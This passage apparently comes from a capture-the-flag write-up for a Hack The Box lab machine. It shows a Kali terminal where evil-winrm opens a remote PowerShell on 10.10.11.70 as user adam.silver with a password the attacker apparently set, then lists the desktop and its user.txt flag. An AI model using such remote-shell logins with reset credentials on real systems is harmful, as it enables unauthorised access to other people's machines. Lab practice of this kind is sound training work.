 ┌──(kali㉿kali)-[~/Desktop/HTB/Season_8/puppy]
└─$ evil-winrm -i 10.10.11.70 -u adam.silver -p 'HackedP@ssword123'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> cd ..
*Evil-WinRM* PS C:\Users\adam.silver> cd Desktop
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> ls
Directory: C:\Users\adam.silver\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         2/28/2025  12:31 PM           2312 Microsoft Edge.lnk
-ar---         5/23/2025   4:44 PM             34 user.txt
*Evil-WinRM* PS C:\Users\adam.silver\Desktop>